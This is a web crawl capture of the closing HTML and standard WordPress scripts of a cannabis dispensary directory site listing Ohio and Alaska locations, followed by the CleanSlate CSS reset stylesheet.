<li class="page_item page-item-35"><a href="https://dispensarydork.com/bloom-medicinals-akron-ohio/">Bloom Medicinals &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-89"><a href="https://dispensarydork.com/bloom-medicinals-columbus-ohio/">Bloom Medicinals &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-125"><a href="https://dispensarydork.com/bloom-medicinals-seven-mile-ohio/">Bloom Medicinals &#8211; Seven Mile, Ohio</a></li>
<li class="page_item page-item-127"><a href="https://dispensarydork.com/body-and-mind-elyria-ohio/">Body and Mind &#8211; Elyria, Ohio</a></li>
<li class="page_item page-item-115"><a href="https://dispensarydork.com/colorado-marijuana-laws-2021/">Colorado Marijuana Laws 2021</a></li>
<li class="page_item page-item-9"><a href="https://dispensarydork.com/contact/">Contact</a></li>
<li class="page_item page-item-141"><a href="https://dispensarydork.com/enlighten-alaska-anchorage-alaska/">Enlighten Alaska &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-137"><a href="https://dispensarydork.com/green-jar-wasilla-alaska/">Green Jar &#8211; Wasilla, Alaska</a></li>
<li class="page_item page-item-132"><a href="https://dispensarydork.com/mad-river-remedies-dayton-ohio/">Mad River Remedies &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-27"><a href="https://dispensarydork.com/ohio-marijuana-laws-2021/">Ohio Marijuana Laws 2021</a></li>
<li class="page_item page-item-169"><a href="https://dispensarydork.com/pure-ohio-wellness-dayton-ohio/">Pure Ohio Wellness &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-152"><a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li>
<li class="page_item page-item-130"><a href="https://dispensarydork.com/sunnyside-cincinnati-ohio/">Sunnyside &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-118"><a href="https://dispensarydork.com/sunnyside-newark-ohio/">Sunnyside &#8211; Newark, Ohio</a></li>
<li class="page_item page-item-109"><a href="https://dispensarydork.com/terrasana-labs-columbus-ohio/">Terrasana Labs &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-405"><a href="https://dispensarydork.com/test/">Test</a></li>
<li class="page_item page-item-150"><a href="https://dispensarydork.com/the-botanist-akron-ohio/">The Botanist &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-112"><a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/">The Botanist &#8211; Wickliffe, Ohio</a></li>
<li class="page_item page-item-166"><a href="https://dispensarydork.com/the-green-spot-big-lake-alaska/">The Green Spot &#8211; Big Lake, Alaska</a></li>
<li class="page_item page-item-155"><a href="https://dispensarydork.com/verilife-cincinnati-ohio/">Verilife &#8211; Cincinnati, Ohio</a></li>
<li class="page_item page-item-163"><a href="https://dispensarydork.com/zen-leaf-canton-ohio/">Zen Leaf &#8211; Canton, Ohio</a></li>
			</ul>

			</div></section>
</aside></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 DispensaryDork.com</p><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.facebook.com/wordpress"><span >Facebook</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://twitter.com/wordpress"><span >Twitter</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span >Instagram</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="mailto:wordpress@example.com"><span >Email</span></a></li>
</ul></div></nav></div></footer><script async src="//static.getclicky.com/101332523.js"></script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101332523ns.gif" /></p></noscript></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eleven40-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://dispensarydork.com","adminUrl":"https://dispensarydork.com/wp-admin/","ajaxurl":"https://dispensarydork.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://dispensarydork.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count% Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Most Rated\"","textHighestRated":"\"Highest Rated\"","textLeftColumnHeader":"\"Post\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dispensarydork.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dispensarydork.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://dispensarydork.com/wp-content/plugins/postie-addon-stylefixer/css/cleanslate.css?ver=6.9
body_size: 4340
content:
/*!
* CleanSlate
*   github.com/premasagar/cleanslate
*
*//*
    An extreme CSS reset stylesheet, for normalising the styling of a container element and its children.

    by Premasagar Rose
        dharmafly.com

    license
        opensource.org/licenses/mit-license.php

    **

    v0.10.1

*/

/* == BLANKET RESET RULES == */

/* HTML 4.01 */
.cleanslate, .cleanslate h1, .cleanslate h2, .cleanslate h3, .cleanslate h4, .cleanslate h5, .cleanslate h6, .cleanslate p, .cleanslate td, .cleanslate dl, .cleanslate tr, .cleanslate dt, .cleanslate ol, .cleanslate form, .cleanslate select, .cleanslate option, .cleanslate pre, .cleanslate div, .cleanslate table,  .cleanslate th, .cleanslate tbody, .cleanslate tfoot, .cleanslate caption, .cleanslate thead, .cleanslate ul, .cleanslate li, .cleanslate address, .cleanslate blockquote, .cleanslate dd, .cleanslate fieldset, .cleanslate li, .cleanslate iframe, .cleanslate strong, .cleanslate legend, .cleanslate em, .cleanslate summary, .cleanslate cite, .cleanslate span, .cleanslate input, .cleanslate sup, .cleanslate label, .cleanslate dfn, .cleanslate object, .cleanslate big, .cleanslate q, .cleanslate samp, .cleanslate acronym, .cleanslate small, .cleanslate img, .cleanslate strike, .cleanslate code, .cleanslate sub, .cleanslate ins, .cleanslate textarea, .cleanslate button, .cleanslate var, .cleanslate a, .cleanslate abbr, .cleanslate applet, .cleanslate del, .cleanslate kbd, .cleanslate tt, .cleanslate b, .cleanslate i, .cleanslate hr,

/* HTML5 - Sept 2013 taken from MDN https://developer.mozilla.org/en-US/docs/Web/Guide/HTML/HTML5/HTML5_element_list */
.cleanslate article, .cleanslate aside, .cleanslate figure, .cleanslate figcaption, .cleanslate footer, .cleanslate header, .cleanslate menu, .cleanslate nav, .cleanslate section, .cleanslate time, .cleanslate mark, .cleanslate audio, .cleanslate video, .cleanslate abbr, .cleanslate address, .cleanslate area, .cleanslate blockquote, .cleanslate canvas, .cleanslate caption, .cleanslate cite, .cleanslate code, .cleanslate colgroup, .cleanslate col, .cleanslate datalist, .cleanslate fieldset, .cleanslate main, .cleanslate map, .cleanslate meta, .cleanslate optgroup, .cleanslate output, .cleanslate progress, .cleanslate svg {
    background-attachment:scroll !important;
    background-color:transparent !important;
    background-image:none !important; /* This rule affects the use of pngfix JavaScript http://dillerdesign.com/experiment/DD_BelatedPNG for IE6, which is used to force the browser to recognise alpha-transparent PNGs files that replace the IE6 lack of PNG transparency. (The rule overrides the VML image that is used to replace the given CSS background-image). If you don't know what that means, then you probably haven't used the pngfix script, and this comment may be ignored :) */
    background-position:0 0 !important;
    background-repeat:repeat !important;
    border-color:black !important;
    border-color:currentColor !important; /* `border-color` should match font color. Modern browsers (incl. IE9) allow the use of "currentColor" to match the current font 'color' value <http://www.w3.org/TR/css3-color/#currentcolor>. For older browsers, a default of 'black' is given before this rule. Guideline to support older browsers: if you haven't already declared a border-color for an element, be sure to do so, e.g. when you first declare the border-width. */
    border-radius:0 !important;
    border-style:none !important;
    border-width:medium !important;
    bottom:auto !important;
    clear:none !important;
    clip:auto !important;
    color:inherit !important;
    counter-increment:none !important;
    counter-reset:none !important;
    cursor:auto !important;
    direction:inherit !important;
    display:inline !important;
    float:none !important;
    font-family: inherit !important; /* As with other inherit values, this needs to be set on the root container element */
    font-size: inherit !important;
    font-style:inherit !important;
    font-variant:normal !important;
    font-weight:inherit !important;
    height:auto !important;
    left:auto !important;
    letter-spacing:normal !important;
    line-height:inherit !important;
    list-style-type: inherit !important; /* Could set list-style-type to none */
    list-style-position: outside !important;
    list-style-image: none !important;
    margin:0 !important;
    max-height:none !important;
    max-width:none !important;
    min-height:0 !important;
    min-width:0 !important;
    opacity:1;
    outline:invert none medium !important;
    overflow:visible !important;
    padding:0 !important;
    position:static !important;
    quotes: "" "" !important;
    right:auto !important;
    table-layout:auto !important;
    text-align:inherit !important;
    text-decoration:inherit !important;
    text-indent:0 !important;
    text-transform:none !important;
    top:auto !important;
    unicode-bidi:normal !important;
    vertical-align:baseline !important;
    visibility:inherit !important;
    white-space:normal !important;
    /* width:auto !important; */
    word-spacing:normal !important;
    z-index:auto !important;

    /* CSS3 */
    /* Including all prefixes according to http://caniuse.com/ */
    /* CSS Animations don't cascade, so don't require resetting */
    -webkit-background-origin: padding-box !important;
            background-origin: padding-box !important;
    -webkit-background-clip: border-box !important;
            background-clip: border-box !important;
    -webkit-background-size: auto !important;
       -moz-background-size: auto !important;
            background-size: auto !important;
    -webkit-border-image: none !important;
       -moz-border-image: none !important;
         -o-border-image: none !important;
            border-image: none !important;
    -webkit-border-radius:0 !important;
       -moz-border-radius:0 !important;
            border-radius: 0 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    -webkit-box-sizing: content-box !important;
       -moz-box-sizing: content-box !important;
            box-sizing: content-box !important;
    -webkit-column-count: auto !important;
       -moz-column-count: auto !important;
            column-count: auto !important;
    -webkit-column-gap: normal !important;
       -moz-column-gap: normal !important;
            column-gap: normal !important;
    -webkit-column-rule: medium none black !important;
       -moz-column-rule: medium none black !important;
            column-rule: medium none black !important;
    -webkit-column-span: 1 !important;
       -moz-column-span: 1 !important; /* doesn't exist yet but probably will */
            column-span: 1 !important;
    -webkit-column-width: auto !important;
       -moz-column-width: auto !important;
            column-width: auto !important;
    font-feature-settings: normal !important;
    overflow-x: visible !important;
    overflow-y: visible !important;
    -webkit-hyphens: manual !important;
       -moz-hyphens: manual !important;
            hyphens: manual !important;
    -webkit-perspective: none !important;
       -moz-perspective: none !important;
        -ms-perspective: none !important;
         -o-perspective: none !important;
            perspective: none !important;
    -webkit-perspective-origin: 50% 50% !important;
       -moz-perspective-origin: 50% 50% !important;
        -ms-perspective-origin: 50% 50% !important;
         -o-perspective-origin: 50% 50% !important;
            perspective-origin: 50% 50% !important;
    -webkit-backface-visibility: visible !important;
       -moz-backface-visibility: visible !important;
        -ms-backface-visibility: visible !important;
         -o-backface-visibility: visible !important;
            backface-visibility: visible !important;
    text-shadow: none !important;
    -webkit-transition: all 0s ease 0s !important;
            transition: all 0s ease 0s !important;
    -webkit-transform: none !important;
       -moz-transform: none !important;
        -ms-transform: none !important;
         -o-transform: none !important;
            transform: none !important;
    -webkit-transform-origin: 50% 50% !important;
       -moz-transform-origin: 50% 50% !important;
        -ms-transform-origin: 50% 50% !important;
         -o-transform-origin: 50% 50% !important;
            transform-origin: 50% 50% !important;
    -webkit-transform-style: flat !important;
       -moz-transform-style: flat !important;
        -ms-transform-style: flat !important;
         -o-transform-style: flat !important;
            transform-style: flat !important;
    word-break: normal !important;
}

/* == BLOCK-LEVEL == */
/* Actually, some of these should be inline-block and other values, but block works fine (TODO: rigorously verify this) */
/* HTML 4.01 */
.cleanslate, .cleanslate h3, .cleanslate h5, .cleanslate p, .cleanslate h1, .cleanslate dl, .cleanslate dt, .cleanslate h6, .cleanslate ol, .cleanslate form, .cleanslate option, .cleanslate pre, .cleanslate div, .cleanslate h2, .cleanslate caption, .cleanslate h4, .cleanslate ul, .cleanslate address, .cleanslate blockquote, .cleanslate dd, .cleanslate fieldset, .cleanslate hr,

/* HTML5 new elements */
.cleanslate article, .cleanslate dialog, .cleanslate figure, .cleanslate footer, .cleanslate header, .cleanslate hgroup, .cleanslate menu, .cleanslate nav, .cleanslate section, .cleanslate audio, .cleanslate video, .cleanslate address, .cleanslate blockquote, .cleanslate colgroup, .cleanslate main, .cleanslate progress, .cleanslate summary {
    display:block !important;
}
.cleanslate h1, .cleanslate h2, .cleanslate h3, .cleanslate h4, .cleanslate h5, .cleanslate h6 {
    font-weight: bold !important;
}
.cleanslate h1 {
    font-size: 2em !important;
    padding: .67em 0 !important;
}
.cleanslate h2 {
    font-size: 1.5em !important;
    padding: .83em 0 !important;
}
.cleanslate h3 {
    font-size: 1.17em !important;
    padding: .83em 0 !important;
}
.cleanslate h4 {
    font-size: 1em !important;
}
.cleanslate h5 {
    font-size: .83em !important;
}
.cleanslate p {
    margin: 1em 0 !important;
}
.cleanslate table {
    display: table !important;
}
.cleanslate thead {
    display: table-header-group !important;
}
.cleanslate tbody {
    display: table-row-group !important;
}
.cleanslate tfoot {
    display: table-footer-group !important;
}
.cleanslate tr {
    display: table-row !important;
}
.cleanslate th, .cleanslate td {
    display: table-cell !important;
    padding: 2px !important;
}

/* == SPECIFIC ELEMENTS == */
/* Some of these are browser defaults; some are just useful resets */
.cleanslate ol, .cleanslate ul {
    margin: 1em 0 !important;
}
.cleanslate ul li, .cleanslate ul ul li, .cleanslate ul ul ul li, .cleanslate ol li, .cleanslate ol ol li, .cleanslate ol ol ol li, .cleanslate ul ol ol li, .cleanslate ul ul ol li, .cleanslate ol ul ul li, .cleanslate ol ol ul li {
    list-style-position: inside !important;
    margin-top: .08em !important;
}
.cleanslate ol ol, .cleanslate ol ol ol, .cleanslate ul ul, .cleanslate ul ul ul, .cleanslate ol ul, .cleanslate ol ul ul, .cleanslate ol ol ul, .cleanslate ul ol, .cleanslate ul ol ol, .cleanslate ul ul ol {
    padding-left: 40px !important;
    margin: 0 !important;
}
/* helper for general navigation */
.cleanslate nav ul, .cleanslate nav ol {
    list-style-type:none !important;

}
.cleanslate ul, .cleanslate menu {
    list-style-type:disc !important;
}
.cleanslate ol {
    list-style-type:decimal !important;
}
.cleanslate ol ul, .cleanslate ul ul, .cleanslate menu ul, .cleanslate ol menu, .cleanslate ul menu, .cleanslate menu menu {
    list-style-type:circle !important;
}
.cleanslate ol ol ul, .cleanslate ol ul ul, .cleanslate ol menu ul, .cleanslate ol ol menu, .cleanslate ol ul menu, .cleanslate ol menu menu, .cleanslate ul ol ul, .cleanslate ul ul ul, .cleanslate ul menu ul, .cleanslate ul ol menu, .cleanslate ul ul menu, .cleanslate ul menu menu, .cleanslate menu ol ul, .cleanslate menu ul ul, .cleanslate menu menu ul, .cleanslate menu ol menu, .cleanslate menu ul menu, .cleanslate menu menu menu {
    list-style-type:square !important;
}
.cleanslate li {
    display:list-item !important;
    /* Fixes IE7 issue with positioning of nested bullets */
    min-height:auto !important;
    min-width:auto !important;
    padding-left: 20px !important; /* replace -webkit-padding-start: 40px; */
}
.cleanslate strong {
    font-weight:bold !important;
}
.cleanslate em {
    font-style:italic !important;
}
.cleanslate kbd, .cleanslate samp, .cleanslate code, .cleanslate pre {
  font-family:monospace !important;
}
.cleanslate a {
    color: blue !important;
    text-decoration: underline !important;
}
.cleanslate a:visited {
    color: #529 !important;
}
.cleanslate a, .cleanslate a *, .cleanslate input[type=submit], .cleanslate input[type=button], .cleanslate input[type=radio], .cleanslate input[type=checkbox], .cleanslate select, .cleanslate button {
    cursor:pointer !important;
}
.cleanslate button, .cleanslate input[type=submit] {
    text-align: center !important;
    padding: 2px 6px 3px !important;
    border-radius: 4px !important;
    text-decoration: none !important;
    font-family: arial, helvetica, sans-serif !important;
    font-size: small !important;
    background: white !important;
    -webkit-appearance: push-button !important;
    color: buttontext !important;
    border: 1px #a6a6a6 solid !important;
    background: lightgrey !important; /* Old browsers */
    background: rgb(255,255,255); /* Old browsers */
    background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(221,221,221,1) 100%, rgba(209,209,209,1) 100%, rgba(221,221,221,1) 100%) !important; /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(221,221,221,1)), color-stop(100%,rgba(209,209,209,1)), color-stop(100%,rgba(221,221,221,1))) !important; /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(221,221,221,1) 100%,rgba(209,209,209,1) 100%,rgba(221,221,221,1) 100%) !important; /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(221,221,221,1) 100%,rgba(209,209,209,1) 100%,rgba(221,221,221,1) 100%) !important; /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(221,221,221,1) 100%,rgba(209,209,209,1) 100%,rgba(221,221,221,1) 100%) !important; /* IE10+ */
    background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(221,221,221,1) 100%,rgba(209,209,209,1) 100%,rgba(221,221,221,1) 100%) !important; /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dddddd',GradientType=0 ) !important; /* IE6-9 */
    -webkit-box-shadow: 1px 1px 0px #eee !important;
       -moz-box-shadow: 1px 1px 0px #eee !important;
         -o-box-shadow: 1px 1px 0px #eee !important;
            box-shadow: 1px 1px 0px #eee !important;
    outline: initial !important;
}
.cleanslate button:active, .cleanslate input[type=submit]:active, .cleanslate input[type=button]:active, .cleanslate button:active {
	background: rgb(59,103,158) !important; /* Old browsers */
	background: -moz-linear-gradient(top, rgba(59,103,158,1) 0%, rgba(43,136,217,1) 50%, rgba(32,124,202,1) 51%, rgba(125,185,232,1) 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(59,103,158,1)), color-stop(50%,rgba(43,136,217,1)), color-stop(51%,rgba(32,124,202,1)), color-stop(100%,rgba(125,185,232,1))) !important; /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(59,103,158,1) 0%,rgba(43,136,217,1) 50%,rgba(32,124,202,1) 51%,rgba(125,185,232,1) 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(59,103,158,1) 0%,rgba(43,136,217,1) 50%,rgba(32,124,202,1) 51%,rgba(125,185,232,1) 100%) !important; /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(59,103,158,1) 0%,rgba(43,136,217,1) 50%,rgba(32,124,202,1) 51%,rgba(125,185,232,1) 100%) !important; /* IE10+ */
	background: linear-gradient(to bottom, rgba(59,103,158,1) 0%,rgba(43,136,217,1) 50%,rgba(32,124,202,1) 51%,rgba(125,185,232,1) 100%) !important; /* W3C */
	border-color: #5259b0 !important;
}
.cleanslate button {
    padding: 1px 6px 2px 6px !important;
    margin-right: 5px !important;
}
.cleanslate input[type=hidden] {
    display:none !important;
}
/* restore form defaults */
.cleanslate textarea {
    -webkit-appearance: textarea !important;
    background: white !important;
    padding: 2px !important;
    margin-left: 4px !important;
    word-wrap: break-word !important;
    white-space: pre-wrap !important;
    font-size: 11px !important;
    font-family: arial, helvetica, sans-serif !important;
    line-height: 13px !important;
    resize: both !important;
}
.cleanslate select, .cleanslate textarea, .cleanslate input {
    border:1px solid #ccc !important;
}
.cleanslate select {
    font-size: 11px !important;
    font-family: helvetica, arial, sans-serif !important;
    display: inline-block;
}
.cleanslate textarea:focus, .cleanslate input:focus {
    outline: auto 5px -webkit-focus-ring-color !important;
    outline: initial !important;
}
.cleanslate input[type=text] {
    background: white !important;
    padding: 1px !important;
    font-family: initial !important;
    font-size: small !important;
}
.cleanslate input[type=checkbox], .cleanslate input[type=radio] {
    border: 1px #2b2b2b solid !important;
    border-radius: 4px !important;
}
.cleanslate input[type=checkbox], .cleanslate input[type=radio] {
    outline: initial !important;
}
.cleanslate input[type=radio] {
    margin: 2px 2px 3px 2px !important;
}
.cleanslate abbr[title], .cleanslate acronym[title], .cleanslate dfn[title] {
    cursor:help !important;
    border-bottom-width:1px !important;
    border-bottom-style:dotted !important;
}
.cleanslate ins {
    background-color:#ff9 !important;
    color:black !important;
}
.cleanslate del {
    text-decoration: line-through !important;
}
.cleanslate blockquote, .cleanslate q  {
    quotes:none !important; /* HTML5 */
}
.cleanslate blockquote:before, .cleanslate blockquote:after, .cleanslate q:before, .cleanslate q:after, .cleanslate li:before, .cleanslate li:after  {
    content:"" !important;
}
.cleanslate input, .cleanslate select {
    vertical-align:middle !important;
}

.cleanslate table {
    border-collapse:collapse !important;
    border-spacing:0 !important;
}
.cleanslate hr {
    display:block !important;
    height:1px !important;
    border:0 !important;
    border-top:1px solid #ccc !important;
    margin:1em 0 !important;
}
.cleanslate *[dir=rtl] {
    direction: rtl !important;
}
.cleanslate mark {
    background-color:#ff9 !important;
    color:black !important;
    font-style:italic !important;
    font-weight:bold !important;
}
.cleanslate menu {
    padding-left: 40px !important;
    padding-top: 8px !important;
}

/* additional helpers */
.cleanslate [hidden],
.cleanslate template {
    display: none !important;
}
.cleanslate abbr[title] {
    border-bottom: 1px dotted !important;
}
.cleanslate sub, .cleanslate sup {
    font-size: 75% !important;
    line-height: 0 !important;
    position: relative !important;
    vertical-align: baseline !important;
}
.cleanslate sup {
    top: -0.5em !important;
}
.cleanslate sub {
    bottom: -0.25em !important;
}
.cleanslate img {
    border: 0 !important;
}
.cleanslate figure {
    margin: 0 !important;
}
.cleanslate textarea {
    overflow: auto !important;
    vertical-align: top !important;
}

/* == ROOT CONTAINER ELEMENT == */
/* This contains default values for child elements to inherit  */
.cleanslate {
    font-size: medium !important;
    line-height: 1 !important;
    direction:ltr !important;
    text-align: left !important; /* for IE, Opera */
    text-align: start !important; /* recommended W3C Spec */
    font-family: "Times New Roman", Times, serif !important; /* Override this with whatever font-family is required */
    color: black !important;
    font-style:normal !important;
    font-weight:normal !important;
    text-decoration:none !important;
    list-style-type:disc !important;
}

.cleanslate pre {
    white-space:pre !important;
}
